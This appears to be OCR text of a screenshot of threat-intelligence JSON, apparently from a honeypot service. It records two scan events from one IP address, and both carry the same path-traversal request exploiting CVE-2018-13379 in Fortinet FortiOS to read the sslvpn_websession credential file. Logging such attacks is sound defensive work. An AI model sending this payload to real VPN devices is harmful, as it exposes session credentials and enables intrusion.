 1 {
2 "count": 40,
3 "next": null,
4 "previous": null,
5 "results": [
6 {
7 "event_id":
"6cb252ee0b3ff344c22f65f059eec61f9c6b5278903e500131d07741c92ebcbc",
8 "source_ip_address": "193.27.13.26",
9 "country": "US",
10 "user_agent": "Mozilla/5.0",
11 "payload": "GET /remote/fgt_lang?
lang=/../../../..//////////dev/cmdb/sslvpn_websession HTTP/1.1",
12 "post_data": "",
13 "target_port": 4434,
14 "protocol": "tcp",
15 "tags": [
16 {
17 "cve": "CVE-2018-13379",
18 "category": "VPN",
19 "description": "Fortinet FortiOS Sensitive Information Disclosure"
20 }
21 ],
22 "event_count": 4,
23 "first_seen": "2021-05-29T22:23:46Z",
24 "last_seen": "2021-05-29T22:41:01Z"
25 },
BAD
PACKETS
26 {
27 "event_id":
"48184f282f9540cb50af1e62cd32ea1828000826e9434554dde584fc5e2693a3",
28 "source_ip_address": "193.27.13.26",
29 "country": "US",
30 "user_agent": "python-requests/2.21.0",
31 "payload": "GET /remote/fgt_lang?
lang=/../../../..//////////dev/cmdb/sslvpn_websession HTTP/1.1",
32 "post_data": "",
33 "target_port": 4434,
34 "protocol": "tcp",
35 "tags": [
36 {
37 "cve": "CVE-2018-13379",
38 "category": "VPN",
39 "description": "Fortinet FortiOS Sensitive Information Disclosure"
40 }
41 ],
42 "event_count": 4,
43 "first_seen": "2021-05-29T22:23:45Z",
44 "last_seen": "2021-05-29T22:40:59Z"